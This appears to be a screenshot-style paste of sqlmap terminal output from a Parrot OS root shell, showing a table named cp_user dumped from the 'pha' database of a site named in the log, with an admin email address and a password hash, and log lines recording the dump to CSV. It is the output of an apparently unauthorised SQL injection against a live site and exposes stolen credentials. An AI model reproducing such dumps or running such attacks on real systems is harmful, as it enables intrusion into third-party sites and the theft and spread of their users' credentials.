 Database: pha
Table: cp_user
[1 entry]
+--------------------+--------+----------------------------------+--------+
| u_id               | u_name | u_pass                           | u_type |
+--------------------+--------+----------------------------------+--------+
| admin@mail2000.com | Admin  | 7c9f16e3018319ce65b9dfb2fe33982a | 1      |
+--------------------+--------+----------------------------------+--------+
[18:44:27] [INFO] table 'pha.cp_user' dumped to CSV file '/root/.local/share/sqlma
p/output/www.pha.org.pk/dump/pha/cp_user.csv'
[18:44:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlm
ap/output/www.pha.org.pk'
[*] ending @ 18:44:27 /2020-10-03/
┌─[root@parrot-virtual]─[/home/user]
└──╼ #